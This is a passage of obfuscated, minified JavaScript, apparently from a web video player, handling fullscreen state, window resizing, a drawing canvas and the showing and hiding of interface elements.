x535435(0x455)+_0x535435(0x986)][_0x535435(0x14e0)](_0x3614c6[_0x535435(0xed5)],'')[_0x535435(0x14e0)](_0x3614c6[_0x535435(0x358)],''));continue;case'14':_0x46b82f[_0x535435(0x1956)]();continue;case'15':this[_0x535435(0x455)+_0x535435(0x986)]=_0x3614c6[_0x535435(0x11f0)](_0x45d000,_0x3614c6[_0x535435(0xd57)]);continue;case'16':if(this[_0x535435(0x11ec)])this[_0x535435(0x11ec)][_0x535435(0x158d)](this[_0x535435(0x635)]);continue;case'17':_0x46b82f[_0x535435(0x9d3)]();continue;case'18':_0x46b82f[_0x535435(0xdd2)+_0x535435(0x113a)]();continue;case'19':this[_0x535435(0x455)+'nt'][_0x535435(0xd49)]({'background':this[_0x535435(0x120b)][_0x535435(0x1411)+_0x535435(0xead)]});continue;case'20':var _0x46b82f=this;continue;case'21':this[_0x535435(0x455)+_0x535435(0x986)][_0x535435(0x1520)](_0x3614c6[_0x535435(0x107f)]);continue;case'22':this[_0x535435(0x59f)+_0x535435(0x1033)]();continue;case'23':this[_0x535435(0xe84)+_0x535435(0xca3)]=_0x3614c6[_0x535435(0xdb2)](_0x45d000,_0x3614c6[_0x535435(0x886)])[_0x535435(0x1520)](_0x3614c6[_0x535435(0xcd1)]);continue;case'24':if(!this[_0x535435(0x120b)][_0x535435(0x152a)+_0x535435(0x98a)])this[_0x535435(0xe84)+_0x535435(0xca3)][_0x535435(0x1006)]();continue;case'25':_0x46b82f[_0x535435(0xda4)+'D'][_0x535435(0x1520)](_0x3614c6[_0x535435(0x510)]);continue;case'26':if(this[_0x535435(0x11ec)])this[_0x535435(0x11ec)][_0x535435(0x158d)](this[_0x535435(0xe84)+_0x535435(0xca3)]);continue;case'27':_0x46b82f[_0x535435(0x15a2)+_0x535435(0x28c)]=_0x46b82f[_0x535435(0xb66)][_0x535435(0x700)];continue;case'28':if(_0x3614c6[_0x535435(0x54c)](this[_0x535435(0x120b)][_0x535435(0xf81)+_0x535435(0xbb5)],_0x3614c6[_0x535435(0xe4e)])){var _0x5b3167=_0x3614c6[_0x535435(0xdf7)][_0x535435(0xd7f)]('|'),_0x1685c4=-0x752+-0x8d8+0x102a;while(!![]){switch(_0x5b3167[_0x1685c4++]){case'0':this[_0x535435(0x455)+_0x535435(0x2fe)][_0x535435(0x1520)](_0x3614c6[_0x535435(0x1606)]);continue;case'1':this[_0x535435(0x17e1)]=document[_0x535435(0x181b)+_0x535435(0xf57)](_0x3614c6[_0x535435(0x5a1)]);continue;case'2':this[_0x535435(0x17e1)][_0x535435(0x12d6)][_0x535435(0x6f3)](_0x3614c6[_0x535435(0xddf)](_0x3614c6[_0x535435(0x1305)],this[_0x535435(0x120b)][_0x535435(0x12b1)+_0x535435(0x4de)]));continue;case'3':this[_0x535435(0x17e1)][_0x535435(0x12d6)][_0x535435(0x6f3)](_0x3614c6[_0x535435(0xfaa)]);continue;case'4':this[_0x535435(0xae2)]=this[_0x535435(0x17e1)][_0x535435(0x383)]('2d');continue;case'5':this[_0x535435(0x100b)][_0x535435(0x158d)](this[_0x535435(0x17e1)]);continue;case'6':this[_0x535435(0x455)+_0x535435(0x2fe)]=_0x3614c6[_0x535435(0xf07)](_0x45d000,_0x3614c6[_0x535435(0xd57)]);continue;}break;}}continue;case'29':this[_0x535435(0x635)]=_0x3614c6[_0x535435(0xd1a)](_0x45d000,_0x3614c6[_0x535435(0x886)]);continue;case'30':_0x46b82f[_0x535435(0xb66)]=new PLAYER[(_0x535435(0x1605))](_0x45d000,_0x46b82f,_0x46b82f[_0x535435(0x120b)],_0x46b82f[_0x535435(0x1882)],_0x46b82f[_0x535435(0x140d)+_0x535435(0xb23)],_0x46b82f[_0x535435(0x11ec)],_0x46b82f[_0x535435(0x12ac)],_0x46b82f[_0x535435(0xda4)+'D'],_0x46b82f[_0x535435(0x6a6)],this[_0x535435(0x1816)],_0x46b82f[_0x535435(0x6ad)],_0x2bbedd,_0x46b82f['pw'],_0x46b82f[_0x535435(0x54f)+'t'],_0x46b82f[_0x535435(0x17d2)],_0x46b82f[_0x535435(0x139a)+_0x535435(0x103e)],_0x46b82f[_0x535435(0x6d8)]);continue;case'31':_0x3614c6[_0x535435(0x1889)](this[_0x535435(0x120b)][_0x535435(0xf81)+_0x535435(0xbb5)],_0x3614c6[_0x535435(0x12da)])&&(this[_0x535435(0x100b)]=_0x3614c6[_0x535435(0x174d)](_0x45d000,_0x3614c6[_0x535435(0x886)]),this[_0x535435(0x100b)][_0x535435(0x1520)](_0x3614c6[_0x535435(0xc19)])[_0x535435(0x1006)](),this[_0x535435(0x11ec)][_0x535435(0x158d)](this[_0x535435(0x100b)]));continue;case'32':if(_0x3614c6[_0x535435(0xdb6)](_0x46b82f[_0x535435(0x120b)][_0x535435(0x1336)+_0x535435(0x981)],_0x3614c6[_0x535435(0x310)])||_0x46b82f[_0x535435(0x120b)][_0x535435(0x1336)+_0x535435(0x981)])_0x46b82f[_0x535435(0x1451)+'t']=new PLAYER[(_0x535435(0x1609))](_0x46b82f,_0x45d000);continue;case'33':_0x46b82f[_0x535435(0x793)]();continue;case'34':_0x46b82f[_0x535435(0xda4)+'D']=_0x3614c6[_0x535435(0x27b)](_0x45d000,_0x3614c6[_0x535435(0x886)]);continue;case'35':_0x46b82f[_0x535435(0x12ac)][_0x535435(0x1520)](_0x3614c6[_0x535435(0x510)]);continue;case'36':this[_0x535435(0xe84)+_0x535435(0xca3)][_0x535435(0x1520)](_0x3614c6[_0x535435(0xd51)](_0x3614c6[_0x535435(0x105f)](_0x3614c6[_0x535435(0xddf)](_0x3614c6[_0x535435(0xb6e)],'\x20'),_0x3614c6[_0x535435(0x1305)]),this[_0x535435(0x120b)][_0x535435(0x12b1)+_0x535435(0x4de)]));continue;case'37':_0x46b82f[_0x535435(0x1893)][_0x535435(0x158d)](_0x46b82f[_0x535435(0xda4)+'D']);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x793)]=function(){var _0x483d05=_0x537601,_0x2a7f16=_0x3614c6[_0x483d05(0x419)][_0x483d05(0xd7f)]('|'),_0x3bdf7f=-0x6*-0x5c8+-0x12*0xfe+-0xc*0x167;while(!![]){switch(_0x2a7f16[_0x3bdf7f++]){case'0':var _0x19775f=this;continue;case'1':window[_0x483d05(0x1587)+_0x483d05(0x101f)](_0x3614c6[_0x483d05(0x34b)],function(){var _0x5c2f65=_0x483d05,_0x3e17ce=_0x50d39d[_0x5c2f65(0x39b)][_0x5c2f65(0xd7f)]('|'),_0x2a9d05=0x1*-0xac1+-0x5*-0x557+-0xff2;while(!![]){switch(_0x3e17ce[_0x2a9d05++]){case'0':window[_0x5c2f65(0xe5d)](_0x50d39d[_0x5c2f65(0xe37)])[_0x5c2f65(0xa65)]?_0x19775f[_0x5c2f65(0xe77)+_0x5c2f65(0xf99)]=_0x19775f[_0x5c2f65(0x344)+_0x5c2f65(0x5ee)+'k'][_0x5c2f65(0x732)]():_0x19775f[_0x5c2f65(0xe77)+_0x5c2f65(0xf99)]=-0x23aa+0xeae+0x4f*0x44;continue;case'1':_0x19775f[_0x5c2f65(0x39e)+_0x5c2f65(0x195c)+'it'](_0x50d39d[_0x5c2f65(0x449)]);continue;case'2':_0x19775f[_0x5c2f65(0x1091)+_0x5c2f65(0xd86)+_0x5c2f65(0xdd9)+'ht']();continue;case'3':_0x19775f[_0x5c2f65(0xcbe)+_0x5c2f65(0x11d2)+_0x5c2f65(0x39d)+_0x5c2f65(0x13f8)]();continue;case'4':_0x19775f[_0x5c2f65(0x72e)+_0x5c2f65(0xe16)+_0x5c2f65(0x258)+_0x5c2f65(0xd6e)]();continue;case'5':if(document[_0x5c2f65(0x1496)+_0x5c2f65(0x4c6)]||document[_0x5c2f65(0x1301)+_0x5c2f65(0x233)]||document[_0x5c2f65(0x7b0)+_0x5c2f65(0xc20)]||document[_0x5c2f65(0x862)+_0x5c2f65(0x16e2)]||document[_0x5c2f65(0xa28)+_0x5c2f65(0xfd1)]||this[_0x5c2f65(0x912)+'en']){var _0x185420=_0x50d39d[_0x5c2f65(0xb8a)][_0x5c2f65(0xd7f)]('|'),_0xfca7d8=-0x9f*-0x36+0x45*0x7f+-0x43c5;while(!![]){switch(_0x185420[_0xfca7d8++]){case'0':if(_0x50d39d[_0x5c2f65(0xba5)](_0x19775f[_0x5c2f65(0x116b)][_0x5c2f65(0x732)](),0x1cb7*-0x1+0xc29*0x1+0x1250))_0x19775f[_0x5c2f65(0x145b)][_0x5c2f65(0x1006)]();continue;case'1':_0x19775f[_0x5c2f65(0x145b)][_0x5c2f65(0x911)]();continue;case'2':if(_0x50d39d[_0x5c2f65(0x14e6)](_0x19775f[_0x5c2f65(0x116b)][_0x5c2f65(0x732)](),-0x448*0x1+0x17*-0xd7+0x194f))_0x19775f[_0x5c2f65(0x1639)][_0x5c2f65(0x1006)]();continue;case'3':_0x19775f[_0x5c2f65(0x1639)][_0x5c2f65(0x911)]();continue;case'4':_0x19775f[_0x5c2f65(0xbcc)+_0x5c2f65(0x6ac)][_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0xa57)],_0x50d39d[_0x5c2f65(0xed3)])[_0x5c2f65(0x911)]()[_0x5c2f65(0x1254)]()[_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0x148e)],_0x50d39d[_0x5c2f65(0x132e)]);continue;case'5':if(_0x50d39d[_0x5c2f65(0xba5)](_0x19775f[_0x5c2f65(0x116b)][_0x5c2f65(0x732)](),-0x3*-0xc3b+-0xca+-0x2289))_0x19775f[_0x5c2f65(0xa17)+'er'][_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0xa57)],_0x50d39d[_0x5c2f65(0xc4b)])[_0x5c2f65(0x1254)]()[_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0x148e)],_0x50d39d[_0x5c2f65(0x9c0)]);continue;case'6':_0x19775f[_0x5c2f65(0xa17)+'er'][_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0xa57)],_0x50d39d[_0x5c2f65(0xed3)])[_0x5c2f65(0x1254)]()[_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0x148e)],_0x50d39d[_0x5c2f65(0x132e)]);continue;case'7':if(_0x50d39d[_0x5c2f65(0xba5)](_0x19775f[_0x5c2f65(0x116b)][_0x5c2f65(0x732)](),-0xd73+-0x109a+0x1f84))_0x19775f[_0x5c2f65(0xbcc)+_0x5c2f65(0x6ac)][_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0xa57)],_0x50d39d[_0x5c2f65(0xc4b)])[_0x5c2f65(0x1006)]()[_0x5c2f65(0x1254)]()[_0x5c2f65(0xd49)](_0x50d39d[_0x5c2f65(0x148e)],_0x50d39d[_0x5c2f65(0x9c0)]);continue;}break;}}continue;case'6':_0x19775f[_0x5c2f65(0x7b8)+_0x5c2f65(0x3a4)]();continue;case'7':_0x19775f[_0x5c2f65(0xe77)+_0x5c2f65(0xf99)];continue;}break;}},![]);continue;case'2':_0x3614c6[_0x483d05(0xac4)](_0x45d000,document)[_0x483d05(0x1887)](_0x3614c6[_0x483d05(0x1788)],function(_0x3bd4d7){var _0xf57d4b=_0x483d05;_0x19775f[_0xf57d4b(0x1956)](_0x3bd4d7);});continue;case'3':var _0x19775f=this;continue;case'4':this[_0x483d05(0x1262)+_0x483d05(0x1531)]();continue;case'5':this[_0x483d05(0x99f)+_0x483d05(0x175f)]();continue;case'6':this[_0x483d05(0x1243)+_0x483d05(0x10c0)]();continue;case'7':this[_0x483d05(0x1399)](_0x3614c6[_0x483d05(0x204)]);continue;case'8':this[_0x483d05(0x11ec)][_0x483d05(0x1887)](_0x3614c6[_0x483d05(0x1019)],_0x45d000[_0x483d05(0xe0d)](function(){var _0x36794e=_0x483d05;this[_0x36794e(0x11ec)][_0x36794e(0x37f)](_0x50d39d[_0x36794e(0x1660)]);},this));continue;case'9':_0x45d000['fn'][_0x483d05(0x68b)+'rt']=function(){var _0x4405b0=_0x483d05,_0x2bd888=_0x50d39d[_0x4405b0(0xa1a)][_0x4405b0(0xd7f)]('|'),_0x597894=-0x13*0x7b+0x1b9b+-0xd7*0x16;while(!![]){switch(_0x2bd888[_0x597894++]){case'0':var _0x4ffd5d=_0x50d39d[_0x4405b0(0x109a)](_0x40cf9c,_0x50d39d[_0x4405b0(0x4db)](_0x45d000,window)[_0x4405b0(0x732)]());continue;case'1':return _0x50d39d[_0x4405b0(0xdc1)](_0x58ad17,_0x40cf9c)&&_0x50d39d[_0x4405b0(0x14e6)](_0x16d361,_0x4ffd5d);case'2':var _0x16d361=_0x50d39d[_0x4405b0(0x236)](_0x45d000,this)[_0x4405b0(0x195e)]()[_0x4405b0(0x780)];continue;case'3':var _0x40cf9c=_0x50d39d[_0x4405b0(0x8b8)](_0x45d000,window)[_0x4405b0(0x15e3)]();continue;case'4':var _0x58ad17=_0x50d39d[_0x4405b0(0x109a)](_0x16d361,_0x50d39d[_0x4405b0(0x1798)](_0x45d000,this)[_0x4405b0(0xb71)+'t']());continue;}break;}};continue;case'10':var _0x50d39d={'csDMX':_0x3614c6[_0x483d05(0x2db)],'cCIuD':function(_0x5e3184,_0x577ba5){var _0xe129ee=_0x483d05;return _0x3614c6[_0xe129ee(0x6c4)](_0x5e3184,_0x577ba5);},'VCBMB':function(_0x4a83f8,_0x644227){var _0x22c111=_0x483d05;return _0x3614c6[_0x22c111(0x8a2)](_0x4a83f8,_0x644227);},'cWPPD':function(_0x406f3e,_0x4b27ea){var _0x9e76c5=_0x483d05;return _0x3614c6[_0x9e76c5(0x7fe)](_0x406f3e,_0x4b27ea);},'MSIWZ':function(_0x591d61,_0x29671e){var _0x315cd8=_0x483d05;return _0x3614c6[_0x315cd8(0xd7e)](_0x591d61,_0x29671e);},'exNqf':function(_0x203691,_0x49809b){var _0x5e3975=_0x483d05;return _0x3614c6[_0x5e3975(0x6b0)](_0x203691,_0x49809b);},'xcNol':function(_0x60d597,_0x38fb1){var _0x33a286=_0x483d05;return _0x3614c6[_0x33a286(0x15b3)](_0x60d597,_0x38fb1);},'BwTAG':function(_0xd669e,_0x12fa64){var _0x2ea293=_0x483d05;return _0x3614c6[_0x2ea293(0x174d)](_0xd669e,_0x12fa64);},'xOgZn':_0x3614c6[_0x483d05(0xdd1)],'lgbtM':function(_0x3fd019,_0x5600b3){var _0x312f34=_0x483d05;return _0x3614c6[_0x312f34(0x7c9)](_0x3fd019,_0x5600b3);},'njMLf':_0x3614c6[_0x483d05(0x487)],'riHVi':_0x3614c6[_0x483d05(0x18ec)],'bmLiz':function(_0x451989,_0x739cdb){var _0x2a9c7c=_0x483d05;return _0x3614c6[_0x2a9c7c(0xdfe)](_0x451989,_0x739cdb);},'pjCen':_0x3614c6[_0x483d05(0x32d)],'nugUP':function(_0x36209e,_0x225862){var _0x5315cd=_0x483d05;return _0x3614c6[_0x5315cd(0x12e6)](_0x36209e,_0x225862);},'sCpmt':_0x3614c6[_0x483d05(0xbca)],'QkzZI':function(_0xb846dd,_0x589699){var _0x2f85d0=_0x483d05;return _0x3614c6[_0x2f85d0(0x565)](_0xb846dd,_0x589699);},'ffxXT':_0x3614c6[_0x483d05(0x168c)],'uBPxQ':_0x3614c6[_0x483d05(0x1941)],'tXOKY':function(_0x49f614,_0xf8a6a){var _0x223aed=_0x483d05;return _0x3614c6[_0x223aed(0x831)](_0x49f614,_0xf8a6a);},'uxQmC':function(_0x5934ea,_0x3a549e){var _0x24b3e6=_0x483d05;return _0x3614c6[_0x24b3e6(0x979)](_0x5934ea,_0x3a549e);},'bblls':function(_0x4cbfe6,_0x343d9a){var _0x9e7e35=_0x483d05;return _0x3614c6[_0x9e7e35(0x8fb)](_0x4cbfe6,_0x343d9a);},'GRfAM':_0x3614c6[_0x483d05(0x759)],'kqhzb':function(_0xffcf23,_0x546523,_0x43ddf2){var _0x3c73ea=_0x483d05;return _0x3614c6[_0x3c73ea(0xf7f)](_0xffcf23,_0x546523,_0x43ddf2);},'JYDql':function(_0x307fb4,_0x15a4e2){var _0x3cd389=_0x483d05;return _0x3614c6[_0x3cd389(0x164f)](_0x307fb4,_0x15a4e2);},'LYVdB':function(_0x144f11,_0x576f11){var _0x490915=_0x483d05;return _0x3614c6[_0x490915(0x21c)](_0x144f11,_0x576f11);},'HHWMn':_0x3614c6[_0x483d05(0x14b2)],'GLuEr':_0x3614c6[_0x483d05(0x18f9)],'sEPDB':function(_0x25539e,_0x3af7c9){var _0x15caec=_0x483d05;return _0x3614c6[_0x15caec(0xd1b)](_0x25539e,_0x3af7c9);},'UzTWm':function(_0x3955f9,_0xc3c754){var _0x1a9e59=_0x483d05;return _0x3614c6[_0x1a9e59(0x736)](_0x3955f9,_0xc3c754);},'VGRvq':function(_0x38ba4d,_0x439032){var _0x550edd=_0x483d05;return _0x3614c6[_0x550edd(0x105d)](_0x38ba4d,_0x439032);},'XHnXS':_0x3614c6[_0x483d05(0xb7c)],'IRQNj':function(_0x2ebf9f,_0x473fbd){var _0x5f2a9e=_0x483d05;return _0x3614c6[_0x5f2a9e(0xdfe)](_0x2ebf9f,_0x473fbd);},'JKzeZ':function(_0x5dc92a,_0x411095){var _0x58ce11=_0x483d05;return _0x3614c6[_0x58ce11(0x4a4)](_0x5dc92a,_0x411095);},'uBiUj':_0x3614c6[_0x483d05(0x3d3)],'axZtc':_0x3614c6[_0x483d05(0xb93)],'tIfVV':_0x3614c6[_0x483d05(0x1107)],'CmGRE':_0x3614c6[_0x483d05(0x1581)],'YMBaD':function(_0x374d6b,_0x23966d){var _0xc671d0=_0x483d05;return _0x3614c6[_0xc671d0(0xfac)](_0x374d6b,_0x23966d);},'LWtGc':_0x3614c6[_0x483d05(0x1318)],'szLdL':_0x3614c6[_0x483d05(0x125a)],'KfpLg':_0x3614c6[_0x483d05(0x500)],'quyMB':_0x3614c6[_0x483d05(0x155e)],'vbHjE':_0x3614c6[_0x483d05(0x1952)],'TLlbK':_0x3614c6[_0x483d05(0x466)]};continue;case'11':this[_0x483d05(0x11ec)][_0x483d05(0x1887)](_0x3614c6[_0x483d05(0x1946)],_0x45d000[_0x483d05(0xe0d)](this[_0x483d05(0x174a)],this));continue;case'12':this[_0x483d05(0x1956)]=function(_0x385144){var _0x196c0c=_0x483d05,_0x12f44b=_0x3614c6[_0x196c0c(0x14b3)][_0x196c0c(0xd7f)]('|'),_0x2093f7=0x16c+-0x10e7*-0x1+-0x1253;while(!![]){switch(_0x12f44b[_0x2093f7++]){case'0':this[_0x196c0c(0xdd4)+_0x196c0c(0x14dc)+'w']();continue;case'1':this[_0x196c0c(0x39e)+_0x196c0c(0x195c)+'it'](_0x3614c6[_0x196c0c(0x735)]);continue;case'2':this[_0x196c0c(0x1398)+'go']();continue;case'3':this[_0x196c0c(0x17c7)]();continue;case'4':this[_0x196c0c(0x1091)+_0x196c0c(0xd86)+_0x196c0c(0xdd9)+'ht']();continue;case'5':if(document[_0x196c0c(0x1496)+_0x196c0c(0x4c6)]||document[_0x196c0c(0x1301)+_0x196c0c(0x233)]||document[_0x196c0c(0x7b0)+_0x196c0c(0xc20)]||document[_0x196c0c(0x862)+_0x196c0c(0x16e2)]||document[_0x196c0c(0xa28)+_0x196c0c(0xfd1)]){var _0x152472=_0x3614c6[_0x196c0c(0xdbb)][_0x196c0c(0xd7f)]('|'),_0xd69a38=0xf25+-0x3*-0xc6f+-0x3472;while(!![]){switch(_0x152472[_0xd69a38++]){case'0':_0x3614c6[_0x196c0c(0x161f)](_0x45d000,this[_0x196c0c(0x125d)+'ox'])[_0x196c0c(0xdf2)](_0x3614c6[_0x196c0c(0xb2b)])[_0x196c0c(0xd4a)+'s'](_0x3614c6[_0x196c0c(0x17ba)])[_0x196c0c(0x1520)](_0x3614c6[_0x196c0c(0x14db)]);continue;case'1':_0x3614c6[_0x196c0c(0x5dd)](_0x45d000,this[_0x196c0c(0x140d)+_0x196c0c(0xb23)])[_0x196c0c(0xdf2)](_0x3614c6[_0x196c0c(0x5aa)])[_0x196c0c(0xd4a)+'s'](_0x3614c6[_0x196c0c(0xc3d)])[_0x196c0c(0x1520)](_0x3614c6[_0x196c0c(0x8c4)]);continue;case'2':this[_0x196c0c(0x7b8)+_0x196c0c(0x3a4)]();continue;case'3':_0x19775f[_0x196c0c(0x1893)][_0x196c0c(0x732)](_0x3614c6[_0x196c0c(0x7e8)]);continue;case'4':this[_0x196c0c(0xb66)][_0x196c0c(0x11eb)+'st']();continue;case'5':if(_0x3614c6[_0x196c0c(0x1491)](this[_0x196c0c(0x116b)][_0x196c0c(0x615)](),-0x4f+-0xdcc+0xf79*0x1))this[_0x196c0c(0xa17)+'er'][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x1318)],_0x3614c6[_0x196c0c(0x1952)])[_0x196c0c(0x1254)]()[_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x500)],_0x3614c6[_0x196c0c(0x466)]);continue;case'6':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x8a1)],0x232e+-0xd*-0x223+-0x3ef5);continue;case'7':this[_0x196c0c(0x170c)+'d'][_0x196c0c(0x911)]();continue;case'8':this[_0x196c0c(0x120b)][_0x196c0c(0x1414)]&&this[_0x196c0c(0x1693)+_0x196c0c(0x4a9)+'p'][_0x196c0c(0x116b)]()[_0x196c0c(0x1006)]();continue;case'9':this[_0x196c0c(0xd5a)+_0x196c0c(0xdc7)][_0x196c0c(0x911)]();continue;case'10':if(_0x3614c6[_0x196c0c(0xfac)](this[_0x196c0c(0x116b)][_0x196c0c(0x615)](),0x1f71+-0x719+-0x16e1))this[_0x196c0c(0xbcc)+_0x196c0c(0x6ac)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x1318)],_0x3614c6[_0x196c0c(0x1952)])[_0x196c0c(0x1006)]()[_0x196c0c(0x1254)]()[_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x500)],_0x3614c6[_0x196c0c(0x466)]);continue;case'11':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x3ef)],-0x1fb0+0x76+-0x7*-0x476);continue;case'12':_0x19775f[_0x196c0c(0x1893)][_0x196c0c(0x615)](_0x3614c6[_0x196c0c(0x7e8)]);continue;case'13':if(_0x3614c6[_0x196c0c(0xdb6)](this[_0x196c0c(0x120b)][_0x196c0c(0x17d5)+_0x196c0c(0x98a)],_0x3614c6[_0x196c0c(0x12ad)]))this[_0x196c0c(0x72e)+_0x196c0c(0x4e5)+_0x196c0c(0x679)]();continue;case'14':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x732)](_0x3614c6[_0x196c0c(0x7e8)]);continue;case'15':this[_0x196c0c(0x144a)+_0x196c0c(0x76e)]();continue;case'16':_0x19775f[_0x196c0c(0x1120)+_0x196c0c(0x639)]=!![];continue;case'17':this[_0x196c0c(0x1594)+'k'][_0x196c0c(0x911)]();continue;case'18':if(this[_0x196c0c(0x120b)][_0x196c0c(0xeab)+'w'])this[_0x196c0c(0xa20)+_0x196c0c(0xd3c)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x1318)],_0x3614c6[_0x196c0c(0x125a)])[_0x196c0c(0x1254)]()[_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x500)],_0x3614c6[_0x196c0c(0x155e)]);continue;case'19':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x615)](_0x3614c6[_0x196c0c(0x7e8)]);continue;case'20':this[_0x196c0c(0x1639)][_0x196c0c(0x911)]();continue;case'21':if(_0x3614c6[_0x196c0c(0x54c)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0xe76)],_0x3614c6[_0x196c0c(0x310)]))this[_0x196c0c(0x3c1)][_0x196c0c(0x911)]();continue;case'22':if(this[_0x196c0c(0x120b)][_0x196c0c(0xac6)+_0x196c0c(0xf18)])this[_0x196c0c(0xa17)+'er'][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x1318)],_0x3614c6[_0x196c0c(0x125a)])[_0x196c0c(0x1254)]()[_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x500)],_0x3614c6[_0x196c0c(0x155e)]);continue;case'23':if(_0x3614c6[_0x196c0c(0xfac)](_0x19775f[_0x196c0c(0x116b)][_0x196c0c(0x615)](),-0xb5*0x29+-0x10b7*0x1+-0xf3*-0x32))_0x19775f[_0x196c0c(0x145b)][_0x196c0c(0x1006)]();continue;case'24':this[_0x196c0c(0x145b)][_0x196c0c(0x911)]();continue;case'25':if((_0x3614c6[_0x196c0c(0x979)](this[_0x196c0c(0xb66)][_0x196c0c(0xff6)+'ay'][this[_0x196c0c(0xb66)][_0x196c0c(0x8ea)]][_0x196c0c(0x5c4)],_0x3614c6[_0x196c0c(0x168c)])||_0x3614c6[_0x196c0c(0x13b0)](this[_0x196c0c(0x120b)][_0x196c0c(0x5c4)],_0x3614c6[_0x196c0c(0x1941)]))&&_0x3614c6[_0x196c0c(0x1709)](this[_0x196c0c(0xb66)][_0x196c0c(0xff6)+'ay'][this[_0x196c0c(0xb66)][_0x196c0c(0x8ea)]][_0x196c0c(0x16c9)+_0x196c0c(0x614)],_0x3614c6[_0x196c0c(0xcbd)]))this[_0x196c0c(0xbcc)+_0x196c0c(0x6ac)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x1318)],_0x3614c6[_0x196c0c(0x125a)])[_0x196c0c(0x911)]()[_0x196c0c(0x1254)]()[_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x500)],_0x3614c6[_0x196c0c(0x155e)]);continue;case'26':_0x19775f[_0x196c0c(0x11ec)][_0x196c0c(0x732)](_0x3614c6[_0x196c0c(0x7e8)]);continue;case'27':this[_0x196c0c(0x1893)][_0x196c0c(0x1520)](_0x3614c6[_0x196c0c(0x556)]);continue;case'28':if(this[_0x196c0c(0x120b)][_0x196c0c(0x165d)])this[_0x196c0c(0x1f8)+_0x196c0c(0xdc7)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x1318)],_0x3614c6[_0x196c0c(0x125a)])[_0x196c0c(0x1254)]()[_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0x500)],_0x3614c6[_0x196c0c(0x155e)]);continue;case'29':if(_0x3614c6[_0x196c0c(0x224)](this[_0x196c0c(0x120b)][_0x196c0c(0x8f9)],_0x3614c6[_0x196c0c(0x310)]))this[_0x196c0c(0xc70)][_0x196c0c(0x911)]();continue;case'30':this[_0x196c0c(0x11ec)][_0x196c0c(0x1520)](_0x3614c6[_0x196c0c(0x556)]);continue;case'31':this[_0x196c0c(0x2a8)+_0x196c0c(0x10e3)+'d']();continue;case'32':if(_0x3614c6[_0x196c0c(0x1491)](this[_0x196c0c(0x116b)][_0x196c0c(0x615)](),0x1968+-0x1b0e*-0x1+0x20*-0x196))this[_0x196c0c(0x1639)][_0x196c0c(0x1006)]();continue;case'33':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0xcd4)],_0x3614c6[_0x196c0c(0x13eb)]);continue;case'34':_0x19775f[_0x196c0c(0x11ec)][_0x196c0c(0x615)](_0x3614c6[_0x196c0c(0x7e8)]);continue;case'35':if(_0x3614c6[_0x196c0c(0xcd7)](_0x19775f[_0x196c0c(0x120b)][_0x196c0c(0x1822)],_0x3614c6[_0x196c0c(0x310)]))this[_0x196c0c(0x16aa)][_0x196c0c(0x911)]();continue;case'36':this[_0x196c0c(0x1156)+_0x196c0c(0x1706)]();continue;}break;}}else{var _0x3669d6=_0x3614c6[_0x196c0c(0x11bd)][_0x196c0c(0xd7f)]('|'),_0x5eb2dc=0xb98+0x1a70+-0x2608;while(!![]){switch(_0x3669d6[_0x5eb2dc++]){case'0':this[_0x196c0c(0x120b)][_0x196c0c(0x1414)]&&this[_0x196c0c(0x1693)+_0x196c0c(0x4a9)+'p'][_0x196c0c(0x116b)]()[_0x196c0c(0x911)]();continue;case'1':_0x3614c6[_0x196c0c(0x89e)](_0x45d000,this[_0x196c0c(0x125d)+'ox'])[_0x196c0c(0xdf2)](_0x3614c6[_0x196c0c(0x13f1)])[_0x196c0c(0xd4a)+'s'](_0x3614c6[_0x196c0c(0x14db)])[_0x196c0c(0x1520)](_0x3614c6[_0x196c0c(0x17ba)]);continue;case'2':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0xd20)],0x1a4486+-0x1*0x162c44+0xb29fd);continue;case'3':_0x19775f[_0x196c0c(0x9d3)]();continue;case'4':this[_0x196c0c(0x1893)][_0x196c0c(0xd4a)+'s'](_0x3614c6[_0x196c0c(0x556)]);continue;case'5':this[_0x196c0c(0x11ec)][_0x196c0c(0xd4a)+'s'](_0x3614c6[_0x196c0c(0x556)]);continue;case'6':_0x19775f[_0x196c0c(0x1893)][_0x196c0c(0x615)](_0x19775f[_0x196c0c(0xc42)+'h']);continue;case'7':_0x19775f[_0x196c0c(0x11ec)][_0x196c0c(0xd49)]({'zIndex':0x6f386});continue;case'8':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0xd49)](_0x3614c6[_0x196c0c(0xcd4)],_0x3614c6[_0x196c0c(0x50a)]);continue;case'9':_0x19775f[_0x196c0c(0x11ec)][_0x196c0c(0x732)](_0x19775f[_0x196c0c(0x1339)+'ht']);continue;case'10':_0x19775f[_0x196c0c(0x140d)+_0x196c0c(0xb23)][_0x196c0c(0x116b)]()[_0x196c0c(0xd49)](_0x3614c6[_0x1